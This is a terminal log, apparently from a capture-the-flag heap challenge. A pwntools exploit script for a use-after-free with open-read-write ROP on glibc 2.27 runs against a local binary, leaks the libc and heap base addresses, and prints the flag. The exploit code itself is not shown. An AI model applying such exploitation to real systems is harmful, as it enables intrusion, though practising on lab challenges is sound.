 root@celend:~/桌面/PWN/heap/Sandbox-orw/2.27/UAF-ORW# python2 rop-heap-exp.py
[+] Starting local process './UAF-ORW27': pid 2435
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/root/\xe6\xa1\x8c\xe9\x9d\xa2/PWN/heap/Sandbox-orw/2.27/UAF-ORW/UAF-ORW27'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] libcbase: 0x7f442840c000
[+] heapbase: 0x55932baf2000
[*] Switching to interactive mode
flag{you can get 2.27 UAF-ORW!!!!!!!!!!}\x00\x00\x00\x00[*] Got EOF while reading in interactive
$